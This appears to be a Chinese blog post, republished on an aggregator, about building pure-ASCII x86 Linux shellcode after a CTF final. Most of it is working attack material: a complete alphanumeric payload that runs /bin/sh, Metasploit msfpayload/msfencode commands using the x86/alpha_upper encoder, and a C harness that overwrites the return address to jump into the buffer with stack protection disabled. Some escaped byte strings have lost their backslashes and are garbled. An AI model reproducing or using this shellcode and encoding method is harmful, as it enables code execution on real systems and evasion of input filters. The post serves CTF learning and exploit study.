上次ssctf决赛出现了一次纯ascii的shellcode
PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJIXYJKMK9ICD6DJT019BOB47P1YYE4LK2Q6PLK2VDLLKD6ELLKQVDHLK3N10LKWFGH0OR8SEJS1IS1N1KOM13PLKRLFD7TLKW5WLLK0TGXRXS1ZJLK1ZTXLKPZWPUQJKKS7D1YLKFTLK5QZN6QKOP1IPKLNLK49PCDC7YQ8O4MEQYWJKZTWK3L7T7X2UM1LK1JFDS1ZK3VLKDL0KLKPZ5LUQZKLKC4LKC1JHK9G47TELU1O3X238GY8TLIKULIYR58LNPNTNZL62M8MOKOKOKOMY0E34OK3N9HKRRSMWEL14F2ZHLNKOKOKOLIW53858RL2LQ0G1BHWCFRVN54CXD5T3E5BRK8QL6DTJK9M60VKOPUETLIYRF0OKI8OR0MOLLG5LVD62ZHE1KOKOKOE8BVCURR1HU8WPCCBED22HQ03TRND358RF42BORMCX2KU5CIQ03XCDRHSU10FQIKMXQL7TDWK9M3RHF810Q0WPBH3UU26Q522HP7U1P9SRU8GBWI56E12H6S07SSP1SXRE5153P9CXVV54CV56SX3S6TFY3R587FFYWFWGVQ9YLHPLGTQ0K9M101N2V20S61QBKON0FQIP0PKOPUTHAA今天主要研究了一下这种shellcode的生成方法。
1. Alpha shellcode
这种shellcode属于alpha shellcode,
https://code.google.com/p/alpha3/
有个工具alpha3不过不知道怎么使用,命令行比较复杂。
2. 用msfencode
Msf的编码器,使用命令
Msfencode –l可以查看所有的编码器。

X86/alpha_upper就是我们需要的加码器。
照着网上的方法进行shellcode生成和加码,不过老是报错:无效的命令。
msfpayload linux/x86/exec cmd="/bin/sh" | msfencode-e x86/alpha_upper -t c
没找到解决方法。
1. 看了下,问题是出在shellcode生成,直接改到msfconsole中生成一个shellcode保存到文件中。
Use payload/linux/x86/exec
Set cmd /bin/sh
Generate –t raw –f /home/shell.bin
进行加密
msfencode -e x86/alpha_upper -t c </home/shell.bin
(-t参数后面跟的是语言c或python)
生成的shellcode的前几个字符依然有不是大写字母或者数字的。分析前几条指令,发现2-4这3条指令是进行重定位的,执行完pop ecx后,ecx=0804A042,即第2条指令的地址。(参考:http://www.programlife.net/shellcode-getpc.html)

将上面生成的shellcode做如下:将前0x16字节改成字符串,shellcode依然能执行(前提是eax执行到shellcode基址)
unsigned char buf[] =
//"x89xe6xd9xc7xd9x76xf4x5ex56x59x49x49x49x49x43"
//"x43x43x43x43x43
"PYIIIIIIIIII"
"x51x5ax56x54x58x33x30x56x58x34"
"x41x50x30x41x33x48x48x30x41x30x30x41x42x41x41"
"x42x54x41x41x51x32x41x42x32x42x42x30x42x42x58"
"x50x38x41x43x4ax4ax49x53x5ax54x4bx31x48x4dx49"
"x51x42x53x56x43x58x36x4dx55x33x4bx39x4dx37x43"
"x58x56x4fx53x43x33x58x53x30x42x48x56x4fx42x42"
"x45x39x52x4ex4cx49x4ax43x36x32x5ax48x35x58x35"
"x50x53x30x43x30x46x4fx45x32x32x49x32x4ex46x4f"
"x53x43x52x48x45x50x30x57x51x43x4bx39x4bx51x38"
"x4dx4bx30x41x41";
1. Shellcode测试
test2.c
#include<stdio.h>
unsigned char buf[] =
//"x89xe6xd9xc7xd9x76xf4x5ex56x59x49x49x49x49x43"
//"x43x43x43x43x43
"PYIIIIIIIIII"
"x51x5ax56x54x58x33x30x56x58x34"
"x41x50x30x41x33x48x48x30x41x30x30x41x42x41x41"
"x42x54x41x41x51x32x41x42x32x42x42x30x42x42x58"
"x50x38x41x43x4ax4ax49x53x5ax54x4bx31x48x4dx49"
"x51x42x53x56x43x58x36x4dx55x33x4bx39x4dx37x43"
"x58x56x4fx53x43x33x58x53x30x42x48x56x4fx42x42"
"x45x39x52x4ex4cx49x4ax43x36x32x5ax48x35x58x35"
"x50x53x30x43x30x46x4fx45x32x32x49x32x4ex46x4f"
"x53x43x52x48x45x50x30x57x51x43x4bx39x4bx51x38"
"x4dx4bx30x41x41";
intmain()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int) buf;
return buf;
}
编译命令:
gcc test.c -o test -fno-stack-protector -zexecstack
最终得到linux x86下的执行shell的shellcode:
147个字节大小
PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA最后
以上就是彪壮煎蛋最近收集整理的关于纯ascii的shellcode编写的全部内容,更多相关纯ascii内容请搜索靠谱客的其他文章。








发表评论 取消回复